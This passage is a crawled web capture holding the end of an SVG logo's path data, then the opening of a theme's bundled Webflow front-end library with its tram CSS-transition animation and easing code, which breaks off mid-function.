<path d="M63.589 8.56685C63.9077 7.63116 64.383 6.81638 65.0135 6.12251C65.644 5.42864 66.416 4.87492 67.3295 4.46409C68.243 4.05327 69.2953 3.84717 70.4862 3.84717C72.3146 3.84717 73.816 4.28273 74.9919 5.15521C76.1678 6.02633 76.8697 7.32064 77.0964 9.03539H75.268C75.0551 7.90184 74.5345 7.03759 73.7061 6.44128C72.8778 5.84634 71.8036 5.54818 70.4862 5.54818C69.5933 5.54818 68.8035 5.6897 68.1166 5.97274C67.4298 6.25579 66.8597 6.65699 66.4064 7.17362C65.9531 7.69024 65.6097 8.31816 65.3762 9.05462C65.1426 9.79109 65.0259 10.6141 65.0259 11.5209C65.0259 12.2863 65.1179 13.0337 65.302 13.7633C65.486 14.4929 65.7937 15.1456 66.2265 15.7185C66.6592 16.2928 67.2292 16.7531 67.9367 17.1008C68.6455 17.4484 69.5233 17.6215 70.5728 17.6215C71.1827 17.6215 71.7198 17.583 72.1882 17.5047C72.6553 17.4264 73.0743 17.3096 73.4424 17.1543C73.8105 16.9991 74.1402 16.8067 74.4301 16.58C74.7199 16.3533 75.0002 16.0909 75.2694 15.7941V13.0736H69.9766V11.3726H77.0964V16.3258C76.7846 16.6941 76.437 17.0595 76.0551 17.4209C75.6733 17.7823 75.2186 18.1052 74.6952 18.3882C74.1704 18.6712 73.5729 18.8979 72.8998 19.0683C72.2267 19.2387 71.4506 19.3239 70.5728 19.3239C69.298 19.3239 68.1922 19.115 67.2567 18.6973C66.3212 18.2796 65.5465 17.7163 64.9297 17.0073C64.3129 16.2983 63.8569 15.4698 63.5588 14.5204C63.2607 13.571 63.1123 12.5721 63.1123 11.5223C63.1123 10.4726 63.2717 9.50255 63.5904 8.56685H63.589Z" fill="black"/>
<path d="M86.5322 4.47365C87.2122 4.69349 87.7905 5.01226 88.2644 5.42995C88.7383 5.84765 89.1078 6.36152 89.3702 6.97158C89.6326 7.58163 89.7631 8.2755 89.7631 9.05456C89.7631 9.76354 89.6395 10.4258 89.3908 11.0427C89.1422 11.6597 88.785 12.1941 88.318 12.6476C87.8509 13.101 87.2767 13.4596 86.5968 13.7207C85.9168 13.9831 85.1448 14.1136 84.2807 14.1136H81.0292V19.0243H79.1171V4.14526H84.2395C85.0898 4.14526 85.855 4.25518 86.5349 4.47502L86.5322 4.47365ZM81.0279 12.414H84.4277C85.4332 12.414 86.2561 12.12 86.8935 11.5319C87.5309 10.9438 87.8496 10.118 87.8496 9.05594C87.8496 7.99383 87.5446 7.19279 86.9361 6.65419C86.3261 6.11558 85.4621 5.84627 84.3439 5.84627H81.0279V12.4154V12.414Z" fill="black"/>
<path d="M90.4211 4.14542H102.026V5.84643H97.1796V19.0272H95.2674V5.84505H90.4211V4.14404V4.14542Z" fill="black"/>
<path d="M77.7104 23.2275H82.9016V42.0582H78.33V29.6304L73.6237 36.8123H73.1938L68.4875 29.6304V42.0582H63.9159V23.2275H69.1071L73.4108 29.684L77.7132 23.2275H77.7104Z" fill="black"/>
<path d="M92.6523 26.9126C95.0727 26.9126 97.0096 27.7507 98.4616 29.4284C99.9136 31.106 100.524 33.1725 100.29 35.6292H89.5052C89.6124 36.7051 89.9668 37.5171 90.5671 38.064C91.1674 38.6108 91.8982 38.8842 92.7595 38.8842C93.3872 38.8842 93.934 38.7359 94.3996 38.4404C94.8653 38.145 95.1881 37.737 95.3681 37.2162H100.074C99.5908 38.9557 98.68 40.2555 97.3448 41.117C96.0096 41.9785 94.4807 42.4086 92.7595 42.4086C90.4283 42.4086 88.5272 41.6735 87.0573 40.2033C85.5875 38.7331 84.8526 36.8851 84.8526 34.662C84.8526 32.4388 85.5834 30.6128 87.0449 29.1344C88.5065 27.6546 90.3748 26.9153 92.6523 26.9153V26.9126ZM92.6262 30.4369C91.0657 30.4369 90.0712 31.2434 89.6412 32.8579H95.5315C95.3708 32.1228 95.0425 31.5361 94.5494 31.0964C94.0562 30.6567 93.4147 30.4369 92.6262 30.4369Z" fill="black"/>
<path d="M112.857 21.3437H117.429V42.0567H112.857V40.4697C111.782 41.7613 110.383 42.4071 108.662 42.4071C106.761 42.4071 105.174 41.6802 103.902 40.2279C102.629 38.7756 101.993 36.9193 101.993 34.6591C101.993 32.3989 102.634 30.544 103.916 29.0903C105.198 27.6379 106.771 26.9111 108.636 26.9111C110.502 26.9111 111.819 27.583 112.859 28.9281V21.3423L112.857 21.3437ZM107.506 37.1213C108.098 37.7396 108.841 38.0487 109.738 38.0487C110.635 38.0487 111.378 37.7396 111.97 37.1213C112.562 36.503 112.857 35.6827 112.857 34.6605C112.857 33.6382 112.562 32.8399 111.97 32.212C111.378 31.5841 110.635 31.2708 109.738 31.2708C108.841 31.2708 108.098 31.5854 107.506 32.212C106.913 32.8399 106.618 33.6561 106.618 34.6605C106.618 35.6648 106.913 36.503 107.506 37.1213Z" fill="black"/>
<path d="M122.404 20.2676C123.21 20.2676 123.874 20.5149 124.395 21.0068C124.914 21.5001 125.175 22.1225 125.175 22.8768C125.175 23.6311 124.915 24.281 124.395 24.7729C123.874 25.2662 123.212 25.5121 122.404 25.5121C121.596 25.5121 120.956 25.2607 120.427 24.7592C119.899 24.2577 119.635 23.6298 119.635 22.8768C119.635 22.1239 119.899 21.5014 120.427 21.0068C120.956 20.5135 121.616 20.2676 122.404 20.2676ZM120.118 42.0578V27.2626H124.69V42.0578H120.118Z" fill="black"/>
<path d="M137.427 27.263H141.999L141.971 42.0582H137.4V40.4712C136.342 41.7628 134.952 42.4086 133.231 42.4086C131.33 42.4086 129.743 41.6817 128.471 40.2294C127.198 38.7771 126.562 36.9208 126.562 34.6606C126.562 32.4003 127.203 30.5454 128.485 29.0918C129.766 27.6394 131.339 26.9126 133.205 26.9126C135.07 26.9126 136.387 27.5845 137.427 28.9296V27.2616V27.263ZM132.075 37.1214C132.668 37.7397 133.411 38.0489 134.308 38.0489C135.205 38.0489 135.948 37.7397 136.54 37.1214C137.132 36.5031 137.427 35.6828 137.427 34.6606C137.427 33.6383 137.132 32.84 136.54 32.2121C135.948 31.5842 135.205 31.2709 134.308 31.2709C133.411 31.2709 132.668 31.5856 132.075 32.2121C131.483 32.84 131.188 33.6562 131.188 34.6606C131.188 35.665 131.483 36.5031 132.075 37.1214Z" fill="black"/>
<path d="M76.1235 54.0793C77.0548 54.4201 77.7637 55.0068 78.2486 55.8408C78.7321 56.6748 78.9753 57.6476 78.9753 58.7592C78.9753 60.4987 78.3873 61.852 77.2142 62.8207C76.0397 63.7894 74.4847 64.273 72.5478 64.273H64.0489V45.4424H72.5478C74.269 45.4424 75.6633 45.8642 76.7293 46.7065C77.7953 47.5501 78.3296 48.7785 78.3296 50.3915C78.3296 52.0046 77.5947 53.3058 76.1249 54.0766L76.1235 54.0793ZM73.7031 51.2008C73.7031 50.6636 73.5588 50.2953 73.2731 50.0975C72.986 49.901 72.5382 49.8021 71.9283 49.8021H68.6205V52.627H72.1165C73.1742 52.627 73.7031 52.1516 73.7031 51.2008ZM72.4393 59.9161C73.1564 59.9161 73.6536 59.7869 73.9325 59.5259C74.21 59.2662 74.3487 58.876 74.3487 58.3552C74.3487 57.8001 74.2141 57.4003 73.9448 57.1585C73.6756 56.9166 73.1742 56.7957 72.4393 56.7957H68.6205V59.9161H72.4393Z" fill="black"/>
<path d="M90.6464 49.4792H95.218V64.2744H90.6464V62.5789C89.5529 63.9419 88.1367 64.6234 86.3976 64.6234C84.7656 64.6234 83.4799 64.0944 82.5389 63.0364C81.5979 61.9784 81.1268 60.544 81.1268 58.7317V49.4778H85.6984V57.7094C85.6984 58.5695 85.8646 59.2112 86.1956 59.633C86.5267 60.0548 87.1229 60.265 87.9842 60.265C89.759 60.265 90.6464 59.2881 90.6464 57.3329V49.4778V49.4792Z" fill="black"/>
<path d="M108.263 49.479H113.131L103.691 70.9999H98.8228L102.669 62.2297L97.1016 49.479H101.97L105.09 57.1995L108.263 49.479Z" fill="black"/>
<path d="M120.596 49.1299C123.016 49.1299 124.953 49.968 126.405 51.6457C127.857 53.3233 128.467 55.3898 128.233 57.8465H117.449C117.556 58.9224 117.91 59.7344 118.51 60.2813C119.111 60.8281 119.842 61.1015 120.703 61.1015C121.331 61.1015 121.877 60.9531 122.343 60.6577C122.809 60.3623 123.131 59.9542 123.311 59.4335H128.018C127.534 61.173 126.623 62.4728 125.288 63.3343C123.953 64.1958 122.424 64.6258 120.703 64.6258C118.372 64.6258 116.471 63.8907 115.001 62.4206C113.531 60.9504 112.796 59.1024 112.796 56.8792C112.796 54.6561 113.527 52.8301 114.988 51.3503C116.45 49.8705 118.318 49.1313 120.596 49.1313V49.1299ZM120.57 52.6542C119.009 52.6542 118.015 53.4607 117.585 55.0752H123.475C123.314 54.3401 122.986 53.7534 122.493 53.3137C122 52.874 121.358 52.6542 120.57 52.6542Z" fill="black"/>
<path d="M139.313 49.1301C139.654 49.1301 139.931 49.1562 140.147 49.2112V53.9185C139.753 53.8828 139.448 53.8649 139.232 53.8649C138.64 53.8649 138.115 53.9185 137.659 54.0257C137.202 54.1329 136.758 54.3266 136.328 54.6041C135.898 54.8831 135.571 55.2953 135.346 55.8421C135.122 56.389 135.009 57.0663 135.009 57.8729V64.2757H130.438V49.4805H135.009V51.7668C135.906 50.0095 137.339 49.1301 139.312 49.1301H139.313Z" fill="black"/>
<path d="M38.6705 13.5092V19.6702H34.5494V13.5092C34.5494 8.3333 30.3391 4.12199 25.1644 4.12199C19.9898 4.12199 15.7795 8.3333 15.7795 13.5092V19.6702H11.6584V13.5092C11.657 6.06071 17.7163 0 25.1631 0C32.6098 0 38.6691 6.06071 38.6691 13.5092H38.6705Z" fill="black"/>
</g>
<path d="M6.80383 25.1649C3.86004 25.1649 1.43275 27.4746 1.28576 30.4164L0.00412104 56.1816L0 56.3492C0 56.679 0.0123631 57.006 0.0329683 57.3316C0.381883 62.5569 3.50013 67.0513 8.3506 69.2112C10.227 70.0466 12.19 70.4561 14.131 70.4561C17.5048 70.4561 20.8085 69.2195 23.4679 66.8356L43.2462 51.0978L44.0003 66.591H50.8756L49.7093 40.5304C49.6668 39.5864 48.8892 38.8417 47.9442 38.8417H21.6341V45.7117H38.757L18.9485 61.6611L18.8963 61.7064C16.7191 63.6685 13.8192 64.1274 11.1419 62.9348C8.48796 61.7531 6.8945 59.3239 6.86702 56.4262L7.93712 34.842C8.01542 33.2688 9.31217 32.0349 10.8864 32.0349H32.5905L32.4916 25.1649H6.80383ZM54.4966 20.933H54.0666C53.0639 20.933 52.1023 21.3315 51.3935 22.0405L51.1421 22.2919L50.3344 23.0998C49.5939 23.8404 49.1434 24.8104 49.0445 25.8382L49.3618 32.6477H49.3275L49.4154 34.4408C49.4222 34.5933 49.3797 34.7362 49.3027 34.8558C49.1777 35.0467 48.9634 35.1745 48.7162 35.1745H36.1662L36.1346 32.6464L36.0344 24.6758L36.0069 22.4211H44.9385C45.9413 22.4211 46.9015 22.0226 47.6104 21.3136L48.576 20.3477L48.9813 19.9424C49.7025 19.221 50.1008 18.24 50.0885 17.2219L50.0844 16.8413L50.0335 12.7344H58.2852L58.5366 20.9316H54.4966V20.933Z" fill="url(#paint0_linear_1_863)"/>
<defs>
<linearGradient id="paint0_linear_1_863" x1="0" y1="41.5966" x2="58.5366" y2="41.5966" gradientUnits="userSpaceOnUse">
<stop offset="0.03" stop-color="#2D97C2"/>
<stop offset="0.2" stop-color="#4266B5"/>
<stop offset="0.46" stop-color="#66139F"/>
<stop offset="0.73" stop-color="#FF3AA2"/>
<stop offset="1" stop-color="#F88C2A"/>
</linearGradient>
<clipPath id="clip0_1_863">
<rect width="142" height="71" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0
body_size: 171675
content:
/*!
 * Webflow: Front-end site library
 * @license MIT
 * Inline scripts may access the api using an async handler:
 *   var Webflow = Webflow || [];
 *   Webflow.push(readyFunction);
 */
(() => {
    var VP = Object.create, Bi = Object.defineProperty, GP = Object.getOwnPropertyDescriptor,
        zP = Object.getOwnPropertyNames, HP = Object.getPrototypeOf, jP = Object.prototype.hasOwnProperty,
        WP = (t, e) => () => (t && (e = t(t = 0)), e),
        E = (t, e) => () => (e || t((e = {exports: {}}).exports, e), e.exports), UP = (t, e) => {
            for (var r in e) Bi(t, r, {get: e[r], enumerable: !0})
        }, nc = (t, e, r, i) => {
            if (e && "object" == typeof e || "function" == typeof e) for (let n of zP(e)) !jP.call(t, n) && n !== r && Bi(t, n, {
                get: () => e[n],
                enumerable: !(i = GP(e, n)) || i.enumerable
            });
            return t
        }, XP = (t, e, r) => (r = null != t ? VP(HP(t)) : {}, nc(!e && t && t.__esModule ? r : Bi(r, "default", {
            value: t,
            enumerable: !0
        }), t)), $P = t => nc(Bi({}, "__esModule", {value: !0}), t), no = E((() => {
            window.tram = function (t) {
                function e(t, e) {
                    return (new F.Bare).init(t, e)
                }

                function r(t) {
                    return t.replace(/[A-Z]/g, (function (t) {
                        return "-" + t.toLowerCase()
                    }))
                }

                function i(t) {
                    var e = parseInt(t.slice(1), 16);
                    return [e >> 16 & 255, e >> 8 & 255, 255 & e]
                }

                function n(t, e, r) {
                    return "#" + (1 << 24 | t << 16 | e << 8 | r).toString(16).slice(1)
                }

                function a() {
                }

                function s(t, e, r) {
                    if (void 0 !== e && (r = e), void 0 === t) return r;
                    var i = r;
                    return Q.test(t) || !K.test(t) ? i = parseInt(t, 10) : K.test(t) && (i = 1e3 * parseFloat(t)), 0 > i && (i = 0), i == i ? i : r
                }

                function o(t) {
                    H.debug && window && window.console.warn(t)
                }

                var l = function (t, e, r) {
                        function i(t) {
                            return "object" == typeof t
                        }

                        function n(t) {
                            return "function" == typeof t
                        }

                        function a() {
                        }

                        return function r(s, o) {
                            function l() {
                                var t = new h;
                                return n(t.init) && t.init.apply(t, arguments), t
                            }

                            function h() {
                            }

                            undefined === o && (o = s, s = Object), l.Bare = h;
                            var c, p = a[t] = s[t], u = h[t] = l[t] = new a;
                            return u.constructor = l, l.mixin = function (e) {
                                return h[t] = l[t] = r(l, e)[t], l
                            }, l.open = function (t) {
                                if (c = {}, n(t) ? c = t.call(l, u, p, l, s) : i(t) && (c = t), i(c)) for (var r in c) e.call(c, r) && (u[r] = c[r]);
                                return n(u.init) || (u.init = s), l
                            }, l.open(o)
                        }
                    }("prototype", {}.hasOwnProperty), h = {
                        ease: ["ease", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-2.75 * a * n + 11 * n * n + -15.5 * a + 8 * n + .25 * t)
                        }], "ease-in": ["ease-in", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-1 * a * n + 3 * n * n + -3 * a + 2 * n)
                        }], "ease-out": ["ease-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (.3 * a * n + -1.6 * n * n + 2.2 * a + -1.8 * n + 1.9 * t)
                        }], "ease-in-out": ["ease-in-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (2 * a * n + -5 * n * n + 2 * a + 2 * n)
                        }], linear: ["linear", function (t, e, r, i) {
                            return r * t / i + e
                        }], "ease-in-quad": ["cubic-bezier(0.550, 0.085, 0.680, 0.530)", function (t, e, r, i) {
                            return r * (t /= i) * t + e
                        }], "ease-out-quad": ["cubic-bezier(0.250, 0.460, 0.450, 0.940)", function (t, e, r, i) {
                            return -r * (t /= i) * (t - 2) + e
                        }], "ease-in-out-quad": ["cubic-bezier(0.455, 0.030, 0.515, 0.955)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t + e : -r / 2 * (--t * (t - 2) - 1) + e
                        }], "ease-in-cubic": ["cubic-bezier(0.550, 0.055, 0.675, 0.190)", function (t, e, r, i) {
                            return r * (t /= i) * t * t + e
                        }], "ease-out-cubic": ["cubic-bezier(0.215, 0.610, 0.355, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t + 1) + e
                        }], "ease-in-out-cubic": ["cubic-bezier(0.645, 0.045, 0.355, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t + e : r / 2 * ((t -= 2) * t * t + 2) + e
                        }], "ease-in-quart": ["cubic-bezier(0.895, 0.030, 0.685, 0.220)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t + e
                        }], "ease-out-quart": ["cubic-bezier(0.165, 0.840, 0.440, 1)", function (t, e, r, i) {
                            return -r * ((t = t / i - 1) * t * t * t - 1) + e
                        }], "ease-in-out-quart": ["cubic-bezier(0.770, 0, 0.175, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t + e : -r / 2 * ((t -= 2) * t * t * t - 2) + e
                        }], "ease-in-quint": ["cubic-bezier(0.755, 0.050, 0.855, 0.060)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t * t + e
                        }], "ease-out-quint": ["cubic-bezier(0.230, 1, 0.320, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t * t * t + 1) + e
                        }], "ease-in-out-quint": ["cubic-bezier(0.860, 0, 0.070, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t * t + e : r / 2 * ((t -= 2) * t * t * t * t + 2) + e
                        }], "ease-in-sine": ["cubic-bezier(0.470, 0, 0.745, 0.715)", function (t, e, r, i) {
                            return -r * Math.cos(t / i * (Math.PI / 2)) + r + e
                        }], "ease-out-sine": ["cubic-bezier(0.390, 0.575, 0.565, 1)", function (t, e, r, i) {
                            return r * Math.sin(t / i * (Math.PI / 2)) + e
                        }], "ease-in-out-sine": ["cubic-bezier(0.445, 0.050, 0.550, 0.950)", function (t, e, r, i) {
                            return -r / 2 * (Math.cos(Math.PI * t / i) - 1) + e
                        }], "ease-in-expo": ["cubic-bezier(0.950, 0.050, 0.795, 0.035)", function (t, e, r, i) {
                            return 0 === t ? e : r * Math.pow(2, 10 * (t / i - 1)) + e
                        }], "ease-out-expo": ["cubic-bezier(0.190, 1, 0.220, 1)", function (t, e, r, i) {
                            return t === i ? e + r : r * (1 - Math.pow(2, -10 * t / i)) + e
                        }], "ease-in-out-expo": ["cubic-bezier(1, 0, 0, 1)", function (t, e, r, i) {
                            return 0 === t ? e : t === i ? e + r : (t /= i / 2) < 1 ? r / 2 * Math.pow(2, 10 * (t - 1)) + e : r / 2 * (2 - Math.pow(2, -10 * --t)) + e
                        }], "ease-in-circ": ["cubic-bezier(0.600, 0.040, 0.980, 0.335)", function (t, e, r, i) {
                            return -r * (Math.sqrt(1 - (t /= i) * t) - 1) + e
                        }], "ease-out-circ": ["cubic-bezier(0.075, 0.820, 0.165, 1)", function (t, e, r, i) {
                            return r * Math.sqrt(1 - (t = t / i - 1) * t) + e
                        }], "ease-in-out-circ": ["cubic-bezier(0.785, 0.135, 0.150, 0.860)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? -r / 2 * (Math.sqrt(1 - t * t) - 1) + e : r / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + e
                        }], "ease-in-back": ["cubic-bezier(0.600, -0.280, 0.735, 0.045)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * (t /= i) * t * ((n + 1) * t - n) + e
                        }], "ease-out-back": ["cubic-bezier(0.175, 0.885, 0.320, 1.275)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * ((t = t / i - 1) * t * ((n + 1) * t + n) + 1) + e
                        }], "ease-in-out-back": ["cubic-bezier(0.680, -0.550, 0.265, 1.550)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), (t /= i / 2) < 1 ? r / 2 * t * t * ((1 + (n *= 1.525)) * t - n) + e : r / 2 * ((t -= 2) * t * ((1 + (n *= 1.525)) * t + n) + 2) + e
                        }]
                    }, c = {
                        "ease-in-back": "cubic-bezier(0.600, 0, 0.735, 0.045)",
                        "ease-out-back": "cubic-bezier(0.175, 0.885, 0.320, 1)",
                        "ease-in-out-back": "cubic-bezier(0.680, 0, 0.265, 1)"
                    }, p = document, u = window, f = "bkwld-tram", d = /[\-\.0-9]/g, m = /[A-Z]/, y = "number", g = /^(rgb|#)/,
                    v = /(em|cm|mm|in|pt|pc|px)$/, E = /(em|cm|mm|in|pt|pc|px|%)$/, b = /(deg|rad|turn)$/, _ = "unitless",
                    I = /(all|none) 0s ease 0s/, T = /^(width|height)$/, x = " ", S = p.createElement("a"),
                    A = ["Webkit", "Moz", "O", "ms"], P = ["-webkit-", "-moz-", "-o-", "-ms-"], C = function (t) {
                        if (t in S.style) return {dom: t, css: t};
                        var e, r, i = "", n = t.split("-");
                        for (e = 0; e < n.length; e++) i += n[e].charAt(0).toUpperCase() + n[e].slice(1);
                        for (e = 0; e < A.length; e++) if ((r = A[e] + i) in S.style) return {dom: r, css: P[e] + t}
                    }, w = e.support = {
                        bind: Function.prototype.bind,
                        transform: C("transform"),
                        transition: C("transition"),
                        backface: C("backface-visibility"),
                        timing: C("transition-timing-function")
                    };
                if (w.transition) {
                    var M = w.timing.dom;
                    if (S.style[M] = h["ease-in-back"][0], !S.style[M]) for (var O in c) h[O][0] = c[O]
                }
                var D,
                    k = e.frame = (D = u.requestAnimationFrame || u.webkitRequestAnimationFrame || u.mozRequestAnimationFrame || u.oRequestAnimationFrame || u.msRequestAnimationFrame) && w.bind ? D.bind(u) : function (t) {
                        u.setTimeout(t, 16)
                    }, L = e.now = function () {
                        var t = u.performance, e = t && (t.now || t.webkitNow || t.msNow || t.mozNow);
                        return e && w.bind ? e.bind(t) : Date.now || function () {
                            return +new Date
                        }
                    }(), R = l((function (e) {
                        function i(t, e) {
                            var r = function (t) {
                                for (var e = -1, r = t ? t.length : 0, i = []; ++e < r;) {
                                    var n = t[e];
                                    n && i.push(n)
                                }
                                return i
                            }(("" + t).split(x)), i = r[0];
                            e = e || {};
                            var n = q[i];
                            if (!n) return o("Unsupported property: " + i);
                            if (!e.weak || !this.props[i]) {
                                var a = n[0], s = this.props[i];
                                return s || (s = this.props[i] = new a.Bare), s.init(this.$el, r, n, e), s
                            }
                        }

                        function n(t, e, r) {
                            if (t) {
                                var n = typeof t;
                                if (e || (this.timer && this.timer.destroy(), this.queue = [], this.active = !1), "number" == n && e) return this.timer = new z({
                                    duration: t,
                                    context: this,
                                    complete: a
                                }), void (this.active = !0);
                                if ("string" == n && e) {
                                    switch (t) {
                                        case"hide":
                                            h.call(this);
                                            break;
                                        case"stop":
                                            l.call(this);
                                            break;
                                        case"redraw":
                                            c.call(this);
                                            break;
                                        default:
                                            i.call(this, t, r && r[1])
                                    }
                                    return a.call(this)
                                }
                                if ("function" == n) return void t.call(this, this);
                                if ("object" == n) {
                                    var o = 0;
                                    u.call(this, t, (function (t, e) {
                                        t.span > o && (o = t.span), t.stop(), t.animate(e)
                                    }), (function (t) {
                                        "wait" in t && (o = s(t.wait, 0))
                                    })), p.call(this), o > 0 && (this.timer = new z({
                                        duration: o,
                                        context: this
                                    }), this.active = !0, e && (this.timer.complete = a));
                                    var f = this, d = !1, m = {};
                                    k((function () {
                                        u.call(f, t, (function (t) {
                                            t.active && (d = !0, m[t.name] = t.nextStyle)
                                        })), d && f.$el.css(m)
                                    }))
                                }
                            }
                        }

                        function a() {
                            if (this.timer && this.timer.destroy(), this.active = !1, this.queue.length) {
                                var t = this.queue.shift();
                                n.call(this, t.options, !0, t.args)
                            }
                        }

                        function l(t) {
                            var e;
                            this.timer && this.timer.destroy(), this.queue = [], this.active = !1, "string" == typeof t ? (e = {})[t] = 1 : e = "object" == typeof t && null != t ? t : this.props, u.call(this, e, d), p.call(this)
                        }

                        function h() {
                            l.call(this), this.el.style.display = "none"
                        }

                        function c() {
                            this.el.offsetHeight
                        }

                        function p() {
                            var t, e, r = [];
                            for (t in this.upstream && r.push(this.upstream), this.props) (e = this.props[t]).active && r.push(e.string);
                            r = r.join(","), this.style !== r && (this.style = r, this.el.style[w.transition.dom] = r)
                        }

                        function u(t, e, n) {
                            var a, s, o, l, h = e !== d, c = {};
                            for (a in t) o = t[a], a in Y ? (c.transform || (c.transform = {}), c.transform[a] = o) : (m.test(a) && (a = r(a)), a in q ? c[a] = o : (l || (l = {}), l[a] = o));
                            for (a in c) {
                                if (o = c[a], !(s = this.props[a])) {
                                    if (!h) continue;
                                    s = i.call(this, a)
                                }
                                e.call(this, s, o)
                            }
                            n && l && n.call(this, l)
                        }

                        function d(t) {
                            t.stop()
                        }

                        function y(t, e) {
                            t.set(e)
                        }

                        function g(t) {
                            this.$el.css(t)
                        }

                        function v(t, r) {
                            e[t] = function () {
                                return this.children ? E.call(this, r, arguments) : (this.el && r.apply(this, arguments), this)
                            }
                        }

                        function E(t, e) {
                            var r, i = this.children.length;
                            for (r = 0; i > r; r++) t.apply(this.children[r], e);
                            return this
                        }

                        e.init = function (e) {
                            if (this.$el = t(e), this.el = this.$el[0], this.props = {}, this.queue = [], this.style = "", this.active = !1, H.keepInherited && !H.fallback) {
                                var r = X(this.el, "transition");
                                r && !I.test(r) && (this.upstream = r)
                            }
                            w.backface && H.hideBackface && U(this.el, w.backface.css, "hidden")
                        }, v("add", i), v("start", n), v("wait", (function (t) {
                            t = s(t, 0), this.active ? this.queue.push({options: t}) : (this.timer = new z({
                                duration: t,
                                context: this,
                                complete: a
                            }), this.active = !0)
                        })), v("then", (function (t) {
                            return this.active ? (this.queue.push({
                                options: t,
                                args: arguments
                            }), void (this.timer.complete = a)) : o("No active transition timer. Use start() or wait() before then().")
                        })), v("next", a), v("stop", l), v("set", (function (t) {
                            l.call(this, t), u.call(this, t, y, g)
                        })), v("show", (function (t) {
                            "string" != typeof t && (t = "block"), this.el.style.display = t
                        })), v("hide", h), v("redraw", c), v("destroy", (function () {
                            l.call(this), t.removeData(this.el, f), this.$el = this.el = null
                        }))
                    })), F = l(R, (function (e) {
                        function r(e, r) {
                            var i = t.data(e, f) || t.data(e, f, new R.Bare);
                            return i.el || i.init(e), r ? i.start(r) : i
                        }

                        e.init = function (e, i) {
                            var n = t(e);
                            if (!n.length) return this;
                            if (1 === n.length) return r(n[0], i);
                            var a = [];
                            return n.each((function (t, e) {
                                a.push(r(e, i))
                            })), this.children = a, this
                        }
                    })), N = l((function (t) {
                        function e() {
                            var t = this.get();
                            this.update("auto");
                            var e = this.get();
                            return this.update(t), e
                        }

                        var r = 500, i = "ease", a = 0;
                        t.init = function (t, e, n, o) {
                            this.$el = t, this.el = t[0];
                            var l = e[0];
                            n[2] && (l = n[2]), $[l] && (l = $[l]), this.name = l, this.type = n[1], this.duration = s(e[1], this.duration, r), this.ease = function (t, e, r) {
                                return void 0 !== e && (r = e), t in h ? t : r
                            }(e[2], this.ease, i), this.delay = s(e[3], this.delay, a), this.span = this.duration + this.delay, this.active = !1, this.nextStyle = null, this.auto = T.test(this.name), this.unit = o.unit || this.unit || H.defaultUnit, this.angle = o.angle || this.angle || H.defaultAngle, H.fallback || o.fallback ? this.animate = this.fallback : (this.animate = this.transition, this.string = this.name + x + this.duration + "ms" + ("ease" != this.ease ? x + h[this.ease][0] : "") + (this.delay ? x + this.delay + "ms" : ""))
                        }, t.set = function (t) {
                            t = this.convert(t, this.type), this.update(t), this.redraw()
                        }, t.transition = function (t) {
                            this.active = !0, t = this.convert(t, this.type), this.auto && ("auto" == this.el.style[this.name] && (this.update(this.get()), this.redraw()), "auto" == t && (t = e.call(this))), this.nextStyle = t
                        }, t.fallback = function (t) {
                            var r = this.el.style[this.name] || this.convert(this.get(), this.type);
                            t = this.convert(t, this.type), this.auto && ("auto" == r && (r = this.convert(this.get(), this.type)), "auto" == t && (t = e.call(this))), this.tween = new j({
                                from: r,
                                to: t,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.get = function () {
                            return X(this.el, this.name)
                        }, t.update = function (t) {
                            U(this.el, this.name, t)
                        }, t.stop = function () {
                            (this.active || this.nextStyle) && (this.active = !1, this.nextStyle = null, U(this.el, this.name, this.get()));
                            var t = this.tween;
                            t && t.context && t.destroy()
                        }, t.convert = function (t, e) {
                            if ("auto" == t && this.auto) return t;
                            var r, i = "number" == typeof t, a = "string" == typeof t;
                            switch (e) {
                                case y:
                                    if (i) return t;
                                    if (a && "" === t.replace(d, "")) return +t;
                                    r = "number(unitless)";
                                    break;
                                case g:
                                    if (a) {
                                        if ("" === t && this.original) return this.original;
                                        if (e.test(t)) return "#" == t.charAt(0) && 7 == t.length ? t : function (t) {
                                            var e = /rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(t);
                                            return (e ? n(e[1], e[2], e[3]) : t).replace(/#(\w)(\w)(\w)$/, "#$1$1$2$2$3$3")
                                        }(t)
                                    }
                                    r = "hex or rgb string";
                                    break;
                                case v:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit)";
                                    break;
                                case E:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit or %)";
                                    break;
                                case b:
                                    if (i) return t + this.angle;
                                    if (a && e.test(t)) return t;
                                    r = "number(deg) or string(angle)";
                                    break;
                                case _:
                                    if (i || a && E.test(t)) return t;
                                    r = "number(unitless) or string(unit or %)"
                            }
                            return function (t, e) {
                                o("Type warning: Expected: [" + t + "] Got: [" + typeof e + "] " + e)
                            }(r, t), t
                        }, t.redraw = function () {
                            this.el.offsetHeight
                        }
                    })), V = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.original || (this.original = this.convert(this.get(), g))
                        }
                    })), B = l(N, (function (t, e) {
                        t.init = function () {
